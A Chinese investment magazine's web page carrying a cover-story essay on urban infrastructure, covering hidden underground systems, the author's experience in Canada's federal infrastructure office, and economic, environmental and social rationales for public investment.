				<ul id="menu-%e4%b8%bb%e5%af%bc%e8%88%aa" class="header_menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-82"><a href="https://www.tzzzs.com/">首页</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.tzzzs.com/index/fmgs">封面故事</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.tzzzs.com/index/hgzc">宏观•政策</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.tzzzs.com/index/jrzb">金融•资本</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.tzzzs.com/index/hwtz">海外投资</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.tzzzs.com/index/qycy">产业•企业</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.tzzzs.com/index/qycz">区域•城镇</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://www.tzzzs.com/index/trz">投融资项目</a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3900"><a href="https://www.tzzzs.com/index/trz/trz_zcb">注册表</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.tzzzs.com/index/trz/trz_tz">投资机构</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.tzzzs.com/index/trz/trz_rz">融资项目</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.tzzzs.com/index/trz/trz_zx">资讯</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.tzzzs.com/index/hdzt">活动专题</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.tzzzs.com/index/about">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.tzzzs.com/index/about/about_intr">杂志简介</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.tzzzs.com/index/about/about_cpfw">产品服务</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.tzzzs.com/index/about/about_contact">联系我们</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.tzzzs.com/index/about/about_zbdw">主办单位</a></li>
</ul>
</li>
</ul>			</div>
			<div id="header_menu_bg" class="warp clearfix">
				<div class="header_menu_bg"></div>
			</div>
		</div>
		<!-- /头部 -->
		
		<!-- 内容 -->
		<div id="con_warp" class="warp clearfix">
 <input type="hidden" id="post_title" value="封面故事" />
 <input type="hidden" id="curRootT" value="城市的基础设施" />
 <input type="hidden" id="isInSingle" value="1" />
	<div class="position_nav">
		您做在的位置：<!-- Breadcrumb NavXT 7.3.0 -->
<a title="转到中国投资." href="https://www.tzzzs.com" class="home">中国投资</a> &gt; <a title="转到封面故事." href="https://www.tzzzs.com/index/fmgs">封面故事</a> &gt; 城市的基础设施	</div>
			<div class="detail" id="detail">
		<div class="article_header">
			<h1 class="article_title">城市的基础设施</h1>
			<div class="article_con_info">
				<span></span>
				<span></span>
			</div>
			<div class="detail_ctrl">
				<a href="#" class="btn_fontsize" id="biger">大</a>
				<a href="#" class="btn_fontsize on" id="middle">中</a>
				<a href="#" class="btn_fontsize" id="smaller">小</a>
				<a href="https://www.tzzzs.com?type_fmgs=%e5%9f%8e%e5%b8%82%e6%9b%b4%e6%96%b0%e8%a6%81%e4%b9%89" class="btn_back">返回</a>
			</div>
		</div>
		<div class="detail_con" id="detail_con">
			<section data-id="us2194695">
<section data-role="paragraph">
<section data-role="paragraph">
<section>
<section style="text-align: center;margin: -15px 0% 10px;box-sizing: border-box;white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;">
<section style="text-align: right;margin: 5px 0% -15px;box-sizing: border-box;">
</section>
</section>
</section>
<section style="text-align: center;"><img decoding="async" class="rich_pages" data-cropselx1="0" data-cropselx2="578" data-cropsely1="0" data-cropsely2="454" data-ratio="0.78515625" data-s="300,640" src="https://www.tzzzs.com/wp-content/plugins/ueditor/php/../../../uploads/20210819/16293565167426.jpg" data-type="jpeg" data-w="1280" style="height: 454px;width: 578px;" title="2021.7封面.jpg"/></section>
</section>
<p style="white-space: normal;box-sizing: border-box;text-align: center;"></p>
<section style="text-align: center;margin: -15px 0% 10px;box-sizing: border-box;white-space: normal;font-family: Helvetica, Arial, sans-serif;border-color: currentcolor;border-style: none;border-width: 0px;">
<section style="box-sizing: border-box; text-align: center;"><span style="color: rgb(3, 58, 120);"><strong><span style="font-size: 20px;letter-spacing: normal;">7月封面</span></strong><strong><span style="font-size: 20px;letter-spacing: normal;">文章</span></strong></span><span style="color: rgb(3, 58, 120);font-size: 20px;"><strong><br />&nbsp;</strong></span><span style="font-size: 20px;color: rgb(3, 58, 120);"></span><br /></section>
<section style="white-space: normal; box-sizing: border-box; text-align: center; margin: 5px 16px; line-height: normal;"><span style="font-size: 14px;color: rgb(136, 136, 136);"><strong>● </strong></span><span style="font-size: 14px;color: rgb(136, 136, 136);"><strong>以人为本的存量发展</strong></span><span style="font-size: 14px;color: rgb(136, 136, 136);"><strong><br /></strong></span><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="font-size: 14px;color: rgb(136, 136, 136);"><strong><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong>&nbsp;&nbsp; </strong></span></strong></span>梁鹤年</span></span></section>
<section style="text-align: center; margin: 5px 16px; line-height: normal;"><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong><strong>●</strong><span style="font-size: 14px;color: rgb(136, 136, 136);"><strong><strong> </strong></strong></span>城市更新须重视规划引领<br /></strong><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="font-size: 14px;color: rgb(136, 136, 136);"><strong><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong>&nbsp;&nbsp; </strong></span></strong></span></span></span>肖金成</span></span></span></span></span></span></span></section>
<section style="text-align: center; margin: 5px 16px; line-height: normal;"><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong><strong>●</strong><span style="font-size: 14px;color: rgb(136, 136, 136);"><strong><strong> </strong></strong></span>城市的基础设施</strong><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><br /><span style="color: rgb(136, 136, 136);font-size: 14px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="font-size: 14px;color: rgb(136, 136, 136);"><strong><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong>&nbsp;&nbsp; </strong></span></strong></span></span></span></span></span></span></span></span></span></span><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;">梁鹤年</span></span></span></span></span></span></span></span></span></section>
<section style="text-align: center; margin: 5px 16px; line-height: normal;"><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong><strong>●</strong><span style="font-size: 14px;color: rgb(136, 136, 136);"><strong><strong> </strong></strong></span>政府的土地资产 </strong><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><br /><span style="color: rgb(136, 136, 136);font-size: 14px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="font-size: 14px;color: rgb(136, 136, 136);"><strong><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong>&nbsp;&nbsp; </strong></span></strong></span></span></span></span></span></span></span></span></span></span><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;">梁鹤年</span></span></span></span></span></span></span></span></span></section>
<section style="text-align: center; margin: 5px 16px; line-height: normal;"><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong><strong>●</strong><span style="font-size: 14px;color: rgb(136, 136, 136);"><strong><strong> </strong></strong></span>城市更新概要和投融资模式探索</strong><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><br /><span style="color: rgb(136, 136, 136);font-size: 14px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 14px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="color: rgb(136, 136, 136);font-size: 12px;"><span style="font-size: 14px;color: rgb(136, 136, 136);"><strong><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong>&nbsp;&nbsp; </strong></span></strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>马佳丽&nbsp; 王汀汀&nbsp; 杨翔</span></span></span><br /></section>
<section style="box-sizing: border-box;">
<section style="display: inline-block;vertical-align: bottom;width: 8%;box-sizing: border-box;">
<section style="text-align: center;margin: 8px 0%;box-sizing: border-box;">
<section style="max-width: 100%;vertical-align: middle;display: inline-block;line-height: 0;box-sizing: border-box;"></section>
</section>
</section>
<section style="display: inline-block;vertical-align: bottom;width: 46%;box-sizing: border-box;">
<section style="margin-top: 0.5em;margin-bottom: 0.5em;box-sizing: border-box;">
<section style="border-top: 1px dotted rgb(18, 39, 54);box-sizing: border-box;"><svg viewbox="0 0 1 1" style="float:left;line-height:0;width:0;vertical-align:top;"></svg></section>
</section>
</section>
</section>
<section style="margin: 10px 0%;box-sizing: border-box;">
<section style="display: inline-block;vertical-align: middle;width: 8%;box-sizing: border-box;">
<section style="text-align: left;margin-right: 0%;margin-left: 0%;box-sizing: border-box;">
<section style="text-align: justify;margin-left: 16px;margin-right: 16px;"></section>
</section>
</section>
</section>
</section>
<p style="text-align: center;margin-bottom: 25px;"><img decoding="async" class="rich_pages" data-cropselx1="0" data-cropselx2="578" data-cropsely1="0" data-cropsely2="378" data-ratio="0.6546875" data-s="300,640" src="https://www.tzzzs.com/wp-content/plugins/ueditor/php/../../../uploads/20210819/16293565354620.jpg" data-type="jpeg" data-w="1280" style="height: 378px;width: 578px;" title="2021.7 32.jpg"/><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong><span style="color: rgb(136, 136, 136);font-size: 14px;"><br /></span></strong></span></p>
<p style="font-family: Helvetica, Arial, sans-serif;white-space: normal;text-align: center;margin-bottom: 25px;"><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong><span style="color: rgb(136, 136, 136);font-size: 14px;"><span style="color: rgb(0, 0, 0);"><strong>文｜梁鹤年 加拿大女王大学城市与区域规划学院前院长、教授</strong></span><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong><span style="color: rgb(136, 136, 136);font-size: 14px;"><br /></span></strong></span></span></strong></span></p>
<section style="text-align: center;margin-bottom: 25px;"><span style="color: rgb(136, 136, 136);font-size: 14px;"><strong><span style="color: rgb(136, 136, 136);font-size: 14px;"><br /></span></strong></span><br /></section>
</section>
<section style="box-sizing: border-box;margin-left: 16px;margin-right: 16px;">
<section style="text-align: justify;margin: 10px 0%;display: flex;flex-flow: row nowrap;justify-content: center;box-sizing: border-box;">
<section style="display: inline-block;vertical-align: middle;width: auto;flex: 0 0 0%;height: auto;border-style: none solid;border-width: 3px;border-radius: 0px;border-color: rgb(58, 66, 94);padding-right: 3px;padding-left: 3px;align-self: center;margin-right: 5px;margin-left: 5px;line-height: 0;box-sizing: border-box;">
<section style="margin: -6px 0%;box-sizing: border-box;">
<section style="display: inline-block;width: 3px;height: 20px;vertical-align: top;overflow: hidden;background-color: rgb(202, 29, 24);box-sizing: border-box;">
<p><svg viewbox="0 0 1 1" style="float:left;line-height:0;width:0;vertical-align:top;"></svg></section>
</section>
</section>
<section style="display: inline-block;vertical-align: middle;width: auto;align-self: center;min-width: 10%;max-width: 100%;flex: 0 0 auto;height: auto;box-sizing: border-box;">
<section style="margin-right: 0%;margin-left: 0%;box-sizing: border-box;">
<section style="text-align: justify;color: rgb(58, 66, 94);padding-right: 3px;padding-left: 3px;letter-spacing: 1px;line-height: 1;box-sizing: border-box;">
<p style="white-space: normal;box-sizing: border-box;"><span style="font-size: 18px;color: rgb(5, 64, 130);"><strong style="box-sizing: border-box;"><strong style="box-sizing: border-box;">导读</strong></strong></span></p>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<section style="box-sizing: border-box;">
<section style="margin: 8px 0% 0px;box-sizing: border-box;">
<section style="background-color: rgb(160, 160, 160);height: 1px;box-sizing: border-box;"><svg viewbox="0 0 1 1" style="float:left;line-height:0;width:0;vertical-align:top;"></svg></section>
</section>
<section style="box-sizing: border-box;">
<p style="margin: 20px 0px 25px;box-sizing: border-box;text-align: justify;"><span style="font-size: 17px;color: rgb(1, 60, 125);"><strong><span style="font-family: 微软雅黑;">基础设施就像一个城市的骨架。它支撑着整个城市的躯体，亦即是全体市民生活、生产和生态活动的空间。骨架与躯体一定要共同成长</span></strong></span></p>
<p style="margin: 15px 8px 10px;line-height: 1.75em;text-align: justify;"><span style="font-size: 17px;color: rgb(1, 60, 125);"><strong><span style="font-family: 黑体, SimHei;letter-spacing: 5px;">●</span><span style="font-family: 微软雅黑;">城市里“看不见”的重大设施<br /></span></strong></span></p>
<p style="margin: 15px 8px 10px;line-height: 1.75em;text-align: justify;"><span style="font-size: 17px;color: rgb(1, 60, 125);"><strong><span style="font-family: 微软雅黑;"><span style="font-size: 17px;color: rgb(1, 60, 125);"><strong><span style="font-family: 黑体, SimHei;letter-spacing: 5px;">●</span><span style="font-family: 微软雅黑;">项目评估中的投资“理由”</span></strong></span></span></strong></span></p>
<p style="margin: 10px 8px 25px;line-height: 1.75em;text-align: justify;"><span style="font-size: 17px;color: rgb(1, 60, 125);"><strong><span style="font-family: 微软雅黑;"><span style="font-size: 17px;color: rgb(1, 60, 125);"><strong><span style="font-family: 黑体, SimHei;letter-spacing: 5px;">●</span><span style="font-family: 微软雅黑;">决策中的定性和定量关系</span></strong></span></span></strong></span></p>
</section>
</section>
<section style="margin: 8px 0% 0px;box-sizing: border-box;">
<section style="background-color: rgb(160, 160, 160);height: 1px;box-sizing: border-box;"><svg viewbox="0 0 1 1" style="float:left;line-height:0;width:0;vertical-align:top;"></svg></section>
</section>
<section style="box-sizing: border-box;">
<section style="margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;">
<section style="max-width: 100%;vertical-align: middle;display: inline-block;line-height: 0;box-sizing: border-box;"></section>
</section>
</section>
</section>
</section>
<p></p>
<section style="margin-right: 0em;margin-left: 0em;white-space: normal;font-family: Helvetica, Arial, sans-serif;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;">
<section style="margin: 10px 0em;max-width: 100%;overflow-wrap: break-word !important;">
<section style="margin-right: 0em;margin-bottom: -2.25em;margin-left: 0em;background-color: rgb(239, 239, 239);max-width: 100%;overflow-wrap: break-word !important;">
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;background-color: rgb(239, 239, 239);white-space: normal;font-family: Helvetica, Arial, sans-serif;overflow-wrap: break-word !important;"><span style="color: rgb(9, 67, 132);"></span><span style="font-size: 15px;"><br /></span></p>
<p style="margin: 10px 16px;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;background-color: rgb(239, 239, 239);white-space: normal;font-family: Helvetica, Arial, sans-serif;overflow-wrap: break-word !important;line-height: normal;"><span style="font-size: 15px;"></span><span style="font-size: 15px;"><span style="color: rgb(9, 67, 132);font-size: 18px;"><strong>城市里“看不见”的重大设施</strong></span></span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;background-color: rgb(239, 239, 239);white-space: normal;font-family: Helvetica, Arial, sans-serif;overflow-wrap: break-word !important;"><span style="font-size: 15px;">我说过，人通过聚居去提升他们生产、生活、生态活动的空间接触机会，他们要求这些空间接触是安全、方便、舒适和美观的。为保证和保障市民得到安全、方便、舒适和美观的空间，一个城市里最大规模的建设在很大程度上竟然是看不见的。这些就是城市的基础设施。</span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;background-color: rgb(239, 239, 239);white-space: normal;font-family: Helvetica, Arial, sans-serif;overflow-wrap: break-word !important;"><span style="font-size: 15px;">马路算是基础设施，但马路底下的管道更是基础。有人说，下水管道决定城市发展模式。这不算过分。试想，你每天用多少趟“抽水马桶”，冲厕的水从哪里来，排的水往哪里走。上水的管道比较好办，因为一般是从水厂泵出来，管道怎样放置似问题不大。但下水管道就不一样。它是要靠地心引力的，因此需要有坡度才可以把污物带走，不然就很快堵塞了。从你家的马桶出来，按2比100的坡度（已经算是最缓的了），走多远才到河边、湖边或海边的污水处理厂？算1公里吧，那么，下水管的出口就要比你家里马桶低20米，也就是7层楼的高度了。可以想象一个5×5公里的小城市的下水管道网会是如何复杂。这不是小问题。</span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;background-color: rgb(239, 239, 239);white-space: normal;font-family: Helvetica, Arial, sans-serif;overflow-wrap: break-word !important;"><span style="font-size: 15px;">你再想象，要铺设下水管道当然要挖坑。这条坑还会放自来水、煤气、电话、电缆、热气等等管道。这些管道最终还得连上水厂、电厂、煤气厂、热气厂等等。这些，再加上马路和所有的交通、运输、通讯设施和网络，通称“硬基础设施”，它们各有各的运作模式和管理办法。此外，还有“软基础设施”，从公共空地到图书馆、从学校到养老院、从邮政局到市府大楼等等。所有这些“设施”的建设、运作和维护是城市的安全、方便、舒适、美观不可缺的保证。更可以想象，需要的投资要多大。</span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;background-color: rgb(239, 239, 239);white-space: normal;font-family: Helvetica, Arial, sans-serif;overflow-wrap: break-word !important;"><span style="font-size: 15px;">适逢其会，在1995年，我参加了加拿大联邦政府基础设施办公室的工作。<br /></span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;background-color: rgb(239, 239, 239);white-space: normal;font-family: Helvetica, Arial, sans-serif;overflow-wrap: break-word !important;"><span style="font-size: 15px;">我寄身加拿大这国家，总想做些回报。况且，我是以洋为洋用来启发中为中用的。于是我积极的投入加拿大的社会、经济和政治生活。那时，我当上正教授，而又未有院长的职务捆住，是相对轻松的，就想找一些可以用我城市规划专业作贡献的机会。</span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;background-color: rgb(239, 239, 239);white-space: normal;font-family: Helvetica, Arial, sans-serif;overflow-wrap: break-word !important;"><span style="font-size: 15px;">按加拿大宪法，城市发展是省政府的事情，联邦无权过问。但由于税收制度，联邦政府比省政府有钱，所以联邦政府是通过对项目的资助去影响城市的发展。那时，加拿大，以至全球，都陷入经济困难、失业率高。在野的自由党批评执政的保守党无能，提出以60亿加元投资建设和复修城市基础设施去创造就业。我就向自由党的影子内阁提出一些基础设施融资的意见，也跟一些自由党的要员面谈（我的体会是，他们的政府是在野党“亲民”，执政党“疏民”）。大选到来，自由党把基础设施投资去创造就业写入竞选政纲，而且是最重要的部分（当时叫“小红书”，Little Red Book）。果然，自由党胜选，要兑现竞选诺言了。刚好，我碰上休假年（sabbatical，加拿大大学每6年工作就可以拿一年“假期”去进修，我只拿了半年），我被联邦政府“借用” 去了。</span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;background-color: rgb(239, 239, 239);white-space: normal;font-family: Helvetica, Arial, sans-serif;overflow-wrap: break-word !important;"><span style="font-size: 15px;">联邦政府在“财务部”（Treasury Board，又可称“财务委员会”，管所有联邦部门的人力、物力和财力调度，有点像“管家”，有很大的实权）里设立一个“基础设施办公室”，共12个人，除了我，其他都是从别的联邦部门抽调过来的。（有一个有趣的发现，12个人中有6个的工作是“传媒”，专为政府和部长搜集在全国媒体中的曝光程度和评价好坏。）</span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;background-color: rgb(239, 239, 239);white-space: normal;font-family: Helvetica, Arial, sans-serif;overflow-wrap: break-word !important;"><span style="font-size: 15px;">实际的工作分两部分：（1）分配60亿元给各省，然后由省分给市。这是个差不多完全“政治”化决定，先是地域政治（平衡全国中、东、西部以及魁北克的利益），后是党派利益（特别关照自由党的选区）。(2)评估申报项目的“价值”。由于我是办公室唯一的“学者专家”，所以评估项目的“价值”这一项就落在我身上。当然，政治虽然挂帅，但也要找点投资的“理由”。我就是负责找“理由” ，最主要是“为什么政府要投资在这个项目上”。</span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;background-color: rgb(239, 239, 239);white-space: normal;font-family: Helvetica, Arial, sans-serif;overflow-wrap: break-word !important;"><span style="font-size: 15px;">首先，我发觉一般的“规划”文献并没有给我什么帮助，我又不想随便“发明”一些标准。于是就从其他专业的文献去找。得出以下。我可以说，我的文献汇集在当时可算是比较齐全和全面的。从“议事论事”到精密科研。</span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;background-color: rgb(239, 239, 239);white-space: normal;font-family: Helvetica, Arial, sans-serif;overflow-wrap: break-word !important;"><span style="font-size: 15px;"></span><br /><span style="font-size: 15px;"></span></p>
<section style="text-align: center;margin-left: 16px;margin-right: 16px;"><img decoding="async" class="rich_pages js_insertlocalimg" data-cropselx1="0" data-cropselx2="546" data-cropsely1="0" data-cropsely2="282" data-ratio="0.4273743016759777" data-s="300,640" src="https://www.tzzzs.com/wp-content/plugins/ueditor/php/../../../uploads/20210819/1629356559784.png" data-type="png" data-w="2148" style="width: 578px;height: 247px;" title="截屏2021-07-12 上午8.38.31.png"/></p>
</section>
<p style="margin: 10px 16px;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;background-color: rgb(239, 239, 239);white-space: normal;font-family: Helvetica, Arial, sans-serif;overflow-wrap: break-word !important;line-height: normal;"><span style="font-size: 15px;"><span style="color: rgb(9, 67, 132);font-size: 18px;"><strong>项目评估中的投资“理由”</strong></span></span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;"><strong><span style="font-size: 15px;">A、经济理由</span></strong><span style="font-size: 15px;"><br />有两种不同倾向：（1）增加公共基础设施会提升经济和社会福祉。（假定现有设施的存量不足）（2）提升现有设施的效率，直到在工程上、价格上和融资上接近最优点。为此，主要的投资“理由” 如下。① 公共投资与生产增长。一个国家（一个地域、一个省份、一个城市）的生产增长需要一连串的生产要素，特别是劳动力、私人投资和公共投资。这些要素的重要性可以用GDP乘数（GDP multiplier）来衡量。也就是一块钱的公共投资（相对于私人投资）会带来多少块钱的GDP增长（这里公共投资不仅指基础设施，还包括科技、军事以至国营企业）。② 公共基础设施存量（stock）与生产力的关系。生产过程中，公共基础设施存量的增加会减低对私人资金的需要，并提升私人资金的生产效率。③ 公共基础设施的投资会诱发私人投资生产。分两阶段：第一阶段是公共投资取代私人投资（挤出，crowding out）；第二阶段是对公共基础设施的投资提升私人投资的回报率，刺激私人投资增加（挤入，crowding in）。结果是私人投资量累积地增加。④ 公共基础设施的经济与社会效益高于其成本，但不同的设施会有不同的效益-成本比值和内在回报率。⑤ 因为不投资而带来的经济后遗会超过投资的成本。后遗主要分3类：系统崩溃、系统衰坏、系统能力受约束。这些会为市民带来困苦，并削弱城市的应变力和竞争力。⑥ 公共基础设施投资会提升国际竞争力，特别是运输。这里，基础设施被视为一个间接的生产要素，因此，增加投资就会降低产品的成本，增加产品的国际竞争力。⑦ 公共基础设施投资可提升地区或地方的经济发展，因为它会吸引私人投资到来。这是地方发展的手段，也可以是国家分配资源的政策。</span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;"><strong><span style="font-size: 15px;">B、环境理由</span></strong><span style="font-size: 15px;"><br />这里的重点是可持续增长和生活素质。但可持续性增长又分为自然资源的可持续性和基础设施的可持续性。越来越被关注的是现有设施运作的可持续性（特别是设施老龄化带来的负面影响）。为此，主要的投资“理由” 如下。① 改善基础设施（特别是新科技和新管理）会有助能源（特别是有关运输）和资源（特别是有关水资源）的使用。② 降低对能源和资源的需求去降低对基础设施的压力。这有助环境保护和减轻政府的财政负荷。③ 建设基础设施去防止环境破坏，特别是污水处理。④ 环保的基础设施会提升市民生活素质，包括健康、安全、休闲、以至经济发展机会。⑤ 有助环保的基础设施会推动出口。举例，建设一个对环保敏感的公共交通系统会诱发企业去生产新一代的交通产品（包括车辆），从而开发新的出口市场。</span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;"><strong><span style="font-size: 15px;">C、社会理由</span></strong><span style="font-size: 15px;"><br />不同经济能力和社会地位的市民对公共基础设施的可达性和使用度不同。这是个公平的问题，特别是价格或费用的公平。为此，主要的投资“理由” 如下。① 收入较低的市民无法承担价格高的公共基础设施（水费、电费等）。政府应资助。② 人口较少或融资能力较弱的城市无法建设或维持成本高的公共基础设施。政府应资助。③ 上级政府的补贴和资助往往是按基础设施的损坏和失修程度分配。这便宜了那些未尽力去维修的城市（很多城市把应用来维修的钱用到别处，知道危机出现时上级政府不得不来救助）。<br /></span></p>
<p style="margin: 10px 16px;line-height: 1.75em;max-width: 100%;border-color: currentcolor;border-style: none;border-width: 0px;box-sizing: border-box;overflow-wrap: break-word !important;"><span style="font-size: 15px;"><span style="font-size: 15px;"><span style="color: rgb(9, 67, 132);"><strong><span style="color: rgb(9, 67, 132);"><strong><span style="color: rgb(9, 67, 132);font-size: 18px;"><strong><strong><span style="color: rgb(9, 67, 132);"><strong><span style="color: rgb(9, 67, 132);"><strong><strong style="color: rgb(9, 67, 132);font-family: Helvetica, Arial, sans-serif;white-space: normal;background-color: rgb(239, 239, 239);"><br /></strong></strong></span></strong></span></strong></strong></span></strong></span></strong></span></span></span></p>
